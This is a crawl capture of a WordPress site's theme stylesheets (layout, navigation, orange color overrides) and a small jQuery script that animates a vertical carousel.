.comments-pagination {
	margin: 2em 0 3em;
}
.form-submit {
	text-align: right;
}
.pages-te .reply {
  margin: 10px 0;
}

/*---------------- Widgets ---------------*/
#secondary {
	padding: 1em 0 2em;
}
#sidebox .widget {
	border: 1px solid #1f1e1e;
}
.widget-title a {
	color: inherit;
}
.widget select {
	width: 100%;
}
.widget ul.menu {
  list-style: none;
  margin: 0;
  background: none;
}
.widget ul.menu ul {
  list-style: none;
  margin: 0;
  background: none;
}
.widget ul li ul {
	margin: 0 0 -1px;
	padding: 0;
	position: relative;
}
.widget ul li li {
	border: 0;
}
.widget_recent_comments table,.widget_recent_comments th,.widget_recent_comments td {
	border: 0;
}

/* Search */
.search-form {
	position: relative;
}
.search-form .search-submit .icon {
	height: 24px;
	top: -2px;
	width: 24px;
}

/* Tag cloud widget */
.tagcloud ul li {
	float: left;
	border-top: 0;
	border-bottom: 0;
	padding: 0;
	margin: 4px 4px 0 0;
}
.tagcloud,.widget_tag_cloud,.wp_widget_tag_cloud {
	line-height: 1.5;
}
.widget .tagcloud a,.widget.widget_tag_cloud a,.wp_widget_tag_cloud a {
	border: 1px solid #ddd;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block;
	padding: 4px 10px 5px;
	position: relative;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: auto;
	word-wrap: break-word;
	z-index: 0;
}
.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus {
	background: #61c000;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
}
.widget_calendar th,.widget_calendar td,.widget_calendar td,.widget_calendar td {
	text-align: center;
	border: 1px solid;
}
/* Breadcrumb */
.breadcrumb{
  padding:30px 0;
}
.breadcrumb a{
  background:#61c000;
  padding:5px 15px;
  margin:5px;
  color: #fff;
  display: inline-block;
}
.breadcrumb a:hover{
  background:#61c000;
  color: #000;
}
.breadcrumb span{
background:#61c000;
  color: #fff;
  padding:5px 15px;
  display: inline-block;
  margin:5px;
}
.breadcrumb span:hover{
  background:#61c000;
  color: #000;
}
/*-------------------- Media ----------------*/
img, video {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
img.alignleft,img.alignright {
	float: none;
	margin: 0;
}
embed,iframe,object {
	margin-bottom: 1.5em;
	max-width: 100%;
}
iframe{
	width: 100%;
}
.entry-audio audio{
	width: 100%;
}
/*---------------- Media Queries ---------------*/
@media screen and (min-width: 20em) {
	body.customize-partial-edit-shortcuts-shown .site-header .site-title {
		padding-left: 0;
	}
	button.menu-toggle {
    border: solid 1px;
	}
}
@media screen and (max-width: 30em) {
	#slider .inner_carousel h2, #slider .inner_carousel p{
		display: none;
	}
	.custom-logo-link{
		float: none;
	}
	.page-template-home-custom .main-header {
		position: relative;
		padding-bottom: 18px;
	}
	img.alignleft {
		float: left;
		margin-right: 1.5em;
	}
	img.alignright {
		float: right;
		margin-left: 1.5em;
	}
	.site-footer {
		font-size: 16px;
	}
	.widget_calendar th, .widget_calendar td{
		padding: 3px;
	}
}
@media screen and (min-width: 48em) {
	.site-title {
		font-size: 36px;
	}
	.site-description {
		font-weight: 500;
	}
	.navigation-top {
		bottom: 0;
		font-size: 14px;
		left: 0;
		right: 0;
		width: 100%;
		z-index: 999;
		padding: 15px;
	}
	.navigation-top .wrap {
		max-width: 1000px;
	}
	.site-navigation-fixed.navigation-top {
		bottom: auto;
		position: fixed;
		left: 0;
		right: 0;
		top: 0;
		width: 100%;
		z-index: 999;
	}
	.admin-bar .site-navigation-fixed.navigation-top {
		top: 32px;
	}
	.menu-toggle,.dropdown-toggle {
		display: none;
	}
	.main-navigation {
		width: auto;
	}
	.main-navigation ul,.main-navigation ul ul,.main-navigation > div > ul {
		display: block;
	}
	.main-navigation ul {
		background: transparent;
		padding: 0;
	}
	.main-navigation > div > ul {
		border: 0;
		margin-bottom: 0;
		padding: 0;
	}
	.main-navigation li {
		border: 0;
		display: inline-block;
	}
	.main-navigation li li {
		display: block;
		padding: 0;
	}
	.main-navigation a {
		padding: 15px;
    text-transform: capitalize;
    color: #fff;
    font-weight: 600;
    font-size: 14px;
    border-bottom: none;
	}
	.main-navigation ul ul {
		background: #fff;
		left: -999em;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 99999;
		box-shadow: 0 3px 6px 0 rgba(0,0,0,.15);
	}
	.main-navigation ul li.menu-item-has-children:before,.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.page_item_has_children:before,.main-navigation ul li.page_item_has_children:after {
		border-style: solid;
		border-width: 0 6px 6px;
		content: "";
		display: none;
		height: 0;
		position: absolute;
		left: 2em;
		bottom: -1px;
		width: 0;
		z-index: 100000;
	}
	.main-navigation ul li.menu-item-has-children.focus:before,.main-navigation ul li.menu-item-has-children:hover:before,.main-navigation ul li.menu-item-has-children.focus:after,.main-navigation ul li.menu-item-has-children:hover:after,.main-navigation ul li.page_item_has_children.focus:before,.main-navigation ul li.page_item_has_children:hover:before,.main-navigation ul li.page_item_has_children.focus:after,.main-navigation ul li.page_item_has_children:hover:after {
		display: block;
	}
	.main-navigation ul li.menu-item-has-children:before,.main-navigation ul li.page_item_has_children:before {
		border-color: transparent transparent #bbb;
		bottom: 0;
	}
	.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.page_item_has_children:after {
		border-color: transparent transparent #fff;
	}
	.main-navigation ul ul li:hover > ul,.main-navigation ul ul li.focus > ul {
		left: 100%;
		right: auto;
		top:-1px;
	}
	.main-navigation ul ul a {
		padding: 0.75em 1.25em;
		width: 14em;
	}
	.main-navigation li li {
		-webkit-transition: background-color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out;
	}
	.main-navigation li li a {
		-webkit-transition: color 0.3s ease-in-out;
		transition: color 0.3s ease-in-out;
	}
	.main-navigation li li:focus > a,.main-navigation li li:hover > a{
		color: #61c000;
	}
	.main-navigation ul li:hover > ul,.main-navigation ul li.focus > ul {
		left: 0.5em;
		right: auto;
	}
	.main-navigation .menu-item-has-children > a > .icon,.main-navigation .page_item_has_children > a > .icon {
		display: inline;
		left: 5px;
		position: relative;
		top: -1px;
	}
	.main-navigation ul ul .menu-item-has-children > a > .icon,.main-navigation ul ul .page_item_has_children > a > .icon {
		margin-top: -9px;
		left: auto;
		position: absolute;
		right: 1em;
		top: 50%;
		-webkit-transform: rotate(-90deg); /* Chrome, Safari, Opera */
		-ms-transform: rotate(-90deg); /* IE 9 */
		transform: rotate(-90deg);
	}
	.main-navigation ul ul ul {
		left: -999em;
		top: 0;
	}
	.main-navigation ul ul li a{
		color:#61c000;
		border-bottom: 2px dashed #dfdfdf;
	}
	.main-navigation ul ul li:hover{
		border-left: 4px solid #61c000;
	}
	.site-header .site-navigation-fixed .menu-scroll-down, .main-navigation ul ul li.menu-item-has-children.focus:before,.main-navigation ul ul li.menu-item-has-children:hover:before,.main-navigation ul ul li.menu-item-has-children.focus:after,.main-navigation ul ul li.menu-item-has-children:hover:after,.main-navigation ul ul li.page_item_has_children.focus:before,.main-navigation ul ul li.page_item_has_children:hover:before,.main-navigation ul ul li.page_item_has_children.focus:after,.main-navigation ul ul li.page_item_has_children:hover:after {
		display: none;
	}
	.header-menu .menu-item-has-children a:after {
    content: '\f078';
    font-weight: 900;
    font-family: 'Font Awesome 5 Free';
    padding:10px;
    font-size: 12px;
	}
	.header-menu ul.sub-menu li:not(.menu-item-has-children) a:after{
		content: none;
	}
	.header-menu ul.sub-menu .menu-item-has-children a:after{
    content: '\f054';
    font-weight: 900;
    font-family: 'Font Awesome 5 Free';
    padding:10px;
    font-size: 12px;
    right: 0;
    top: 5px;
    position: absolute;
	}
	.site-header .menu-scroll-down {
		display: block;
		padding: 1em;
		position: absolute;
		right: 0;
	}
	.site-header .menu-scroll-down .icon {
		-webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
		-ms-transform: rotate(90deg); /* IE 9 */
		transform: rotate(90deg);
	}
	.site-header .menu-scroll-down {
		color: #fff;
		top: 2em;
	}
	.site-header .navigation-top .menu-scroll-down {
		color: #767676;
		top: 0.7em;
	}
	.menu-scroll-down .icon {
		height: 18px;
		width: 18px;
	}
	/* Posts */
	.comments-pagination,.post-navigation {
		clear: both;
	}
	.post-navigation .nav-previous {
		float: left;
		width: 50%;
	}
	.post-navigation .nav-next {
		float: right;
		text-align: right;
		width: 50%;
	}
	.navigation.pagination {
		clear: both;
	}
	#sidebox table#wp-calendar td a {
  	color: #212529;
	}
	ol.children .children {
		padding-left: 2em;
	}
	.nav-links .nav-title {
		position: relative;
	}
	.nav-title-icon-wrapper {
		position: absolute;
		text-align: center;
		width: 2em;
	}
	.nav-links .nav-previous .nav-title .nav-title-icon-wrapper {
		left: -2em;
	}
	.nav-links .nav-next .nav-title .nav-title-icon-wrapper {
		right: -2em;
	}
	#secondary {
		font-size: 14px;
		line-height: 1.6;
	}
	.site-footer {
		font-size: 14px;
		line-height: 1.6;
		padding: 10px 0;
	}
	.site-info .sep {
		margin: 0 0.5em;
		display: inline;
		visibility: visible;
		height: auto;
		width: auto;
	}
}
@media screen and ( min-width: 67em ) {
	.navigation-top .wrap {
		padding: 0;
	}
	.page-numbers {
		display: inline-block;
	}
	.page-numbers.current {
		font-size: 15px;
	}
}
@media screen and ( max-width: 48.875em ) and ( min-width: 48em ) {
	.admin-bar .site-navigation-fixed.navigation-top,.admin-bar .site-navigation-hidden.navigation-top {
		top: 46px;
	}
	h1.site-title {
  	line-height: 1;
	}
	td, th{
		padding: 0px;
	}
}
@media screen and (min-width: 720px) and (max-width: 768px){
	.alignwide {
		margin-left  : -25px;
		margin-right : -25px;
	}
	.main-navigation a{
		padding: 15px 12px 10px;
	}
	#slider .carousel-caption{
		top: 32%;
		right: 30%;
	}
	#slider .inner_carousel p{
		font-size: 12px;
	}
	#slider .carousel-control-prev {
    left: auto;
    right: 14%;
	}
	#slider .inner_carousel h1{
		font-size: 25px;
	}
	.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
		width: 40px;
		height: 40px;
	}
	.woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product{
		width: 46% !important;
		float: left !important;
		margin: 0 3% 2.992em 0;
	}
	.searchform-inner {
    top: 36%;
    width: 35%;
    right: 1%;
	}
	#slider img{
		height: auto !important;
	}
}
@media screen and (min-width: 320px) and (max-width: 720px){
	.fixed-header{
    box-shadow: none;
    position: static;
    background: transparent;
  }
	.footer_text{
		float: none;
	}
	.copyright{
		padding: 10px;
		text-align: center;
	}
	.alignwide {
		margin-left  : 0;
		margin-right : 0;
	}
	#slider .inner_carousel h1{
		display: none;
	}
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
		width: 100% !important;
	}
	.fixed-header .logo{
		padding:0;
	}
	.fixed-header button.menu-toggle{
		margin:0 auto;
	}
	.fixed-header .search-body i{
		padding:15px;
	}
	.topbar a.call, .topbar a.email, .topbar span.time {
  	display: block;
	}
	.topbar{
		clip-path: none;
	}
	.page-template-home-custom #masthead{
		padding: 15px;
		background: #1f1e1e;
		position: static;
	}
	.main-navigation.toggled-on > div > ul{
		background-color: #fff;
	}
	#slider .inner_carousel,.logo{
		text-align: center;
	}
	#slider .carousel-caption{
		right: 43%;
		top:38%;
	}
	#slider .inner_carousel h1{
		font-size: 18px;
	}
	#slider .carousel-control-prev{
		right: 21%;
	}
	button.menu-toggle {
  	margin: 10px auto;
	}
	#masthead{
		padding: 15px;
	}
	.readbutton{
		padding: 8px 4px;
		font-size: 14px;
		margin-top:0;
	}
	.site-footer .search-form .search-submit{
		padding: 13px;
	}
	.woocommerce form.login .form-row input.input-text{
		width: 100%;
	}
	.searchform-inner{
		top: 54%;
    width: 93%;
    padding: 25px;
    left: 3%;
    padding: 25px;
	}
	.searchform-inner .search-form .search-submit{
		padding: 12px;
    font-size: 14px;
    margin: 0;
	}
	.searchform-inner:before {
    content: none;
	}
	#slider img{
		height: auto !important;
	}
}
@media screen and (max-width:1030px) and (min-width: 1000px){
	.post-info{
		font-size: 13px;
	}
	.alignwide {
		margin-left  : -35px;
		margin-right : -35px;
	}
	#slider .inner_carousel h2{
		font-size: 35px;
	}
	.readbutton{
		margin-top: 15px;
	}
	.main-navigation a{
		padding: 20px 12px 10px !important;
	}
	#slider .carousel-control-prev {
    left: auto;
    right: 12%;
	}
	.searchform-inner{
		top: 25%;
    width: 30%;
    right: 4%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9
body_size: 1057
content:
/* -------------------------
 Orange Color
--------------------------- */

.post-info,
#sidebox h3,
.post-link a,
.site-footer button[type="submit"],
#sidebox button[type="submit"],
#sidebox .widget_shopping_cart .buttons a:hover,
#sidebox .widget_price_filter .price_slider_amount .button:hover,
.site-footer .widget_shopping_cart .buttons a:hover,
.site-footer .widget_price_filter .price_slider_amount .button:hover,
.site-footer form.woocommerce-product-search button:hover,
.site-footer form.woocommerce-product-search button:focus,
.widget .tagcloud a:hover, .widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus,
.site-info,
.woocommerce-MyAccount-navigation ul li,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce span.onsale,
.search-form button.search-submit,
.page-numbers,
.tags p a,
.nav-links .nav-previous a,
.nav-links .nav-next a,
button,
input[type="button"],
input[type="submit"],
.main-navigation a:hover,
.readbutton,
#services .service-box:hover h3,
.comment-reply-link, .scrollup i {
    background: #ff7600;
}

a,
#sidebox ul li a:hover,
.search-body i,
.main-navigation a:hover,
.category a:hover,
.woocommerce-info a:hover,
.main-navigation li li:focus > a,
.main-navigation li li:hover > a,
.main-navigation ul ul li a,
.text code,
.blogger h2 a:hover,
p.logged-in-as a,
.related-posts h3 a:hover,
.site-footer h3,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.site-title, .site-title a,
.logo p.site-description,
.middle-head i,
.logo h1 a, .widget-area .textwidget p a{
    color: #ff7600;
}

.site-footer ul li a:hover{
    color: #ff7600 !important;
}

.main-navigation ul ul li:hover,
.site-footer h3, .scrollup i{
    border-color: #ff7600;
}
.woocommerce a.added_to_cart{
    display: block;
}
/* -------------------------
 Header
--------------------------- */

#masthead,
.page-template-home-custom #masthead{
    background: transparent;
}

.middle-head {
    position: relative;
}

.topbar {
    background: #52006a;
    -webkit-clip-path: none;
    clip-path: none;
}

.middle-head i{
    font-size: 35px;
}

a.email,
a.call {
    font-size: 18px;
    color: #1f1e1e;
    font-weight: bold;
}
a.email:hover, a.call:hover{
    color: #ff7600;
}

.search-body {
    margin: 20px;
}

.searchform-inner .search-form .search-submit {
    padding: 11px 10px;
}

.social-icon i {
    color: #6d6d6d;
    font-size: 15px;
    border: dashed 1px #6d6d6d;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    padding: 10px 0;
    text-align: center;
}

.search-body button {
    padding: 0;
    margin: 0 !important;
}

.search-body i {
    background: #ff7600;
    padding: 14px;
    border-radius: 50%;
    color: #fff;
    font-size: 15px;
}

.searchform-inner {
  top: 55px;
  right: 21%;
}

.topbar p,
.main-navigation a:hover,
.readbutton a,#services .service-box:hover h3 a {
    color: #fff;
}

.navigation-top{
    padding: 0;
}

.nav-head {
    background: #52006a;
}

.main-navigation ul ul li a:hover{
    background: transparent;
}

.request-btn a {
    background: #ff7600;
    padding: 18px 15px;
    color: #fff;
}
.request-btn a:hover{
    background: #000;
}
/* -------------------------
    Slider
--------------------------- */

#slider .carousel-caption {
    right: 15%;
    left: 15%;
    top: 50%;
  transform: translateY(-50%);
}

#slider .inner_carousel,
#slider .inner_carousel h1,
#slider .inner_carousel p {
    text-align: center;
}

.readbutton {
    -ms-transform: none;
    -webkit-transform: none;
    transform: none;
    border: none;
}

.readbutton:hover{
    background: #1f1e1e;
}
.site-footer input[type="search"], .site-footer input[type="search"]::placeholder{
    color: #fff;
}
/* -------------------------
    Services
--------------------------- */

#services .service-para p{
    background: rgb(255 118 0 / 70%);
}

.site-info{
    -webkit-clip-path: none;
    clip-path: none;
}

.site-footer button.search-submit{
    margin: 0;
}
/* -------------------------
    Media
--------------------------- */

@media screen and (min-width: 320px) and (max-width: 720px){
    .page-template-home-custom #masthead {
        padding: 0;
    }
    .searchform-inner .search-form .search-submit {
        padding: 12px 10px;
    }
}

@media screen and (min-width: 720px) and (max-width: 768px){
    .request-btn a {
        padding: 15px 10px;
    }
    #slider .carousel-caption {
        right: 25%;
        left: 25%;
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001
body_size: 35
content:
jQuery( ".slider-container ul#carousel li:first-child" ).addClass( "active" );


var VerticalCarousel = function(element){
  this.slideUp = function(){
    window.setInterval(function(){
      jQuery(element+' .remove-next').remove();
      jQuery(element+' .post-active').clone().insertAfter(".slider-container ul#carousel li:last").toggleClass('post-active');
      jQuery(element+' .post-active').toggleClass('post-active remove-next');
      jQuery(element+' .active').toggleClass('active post-active').next().addClass('active');
    }, 2000);
  }
};

var c = new VerticalCarousel('#carousel');
c.slideUp();
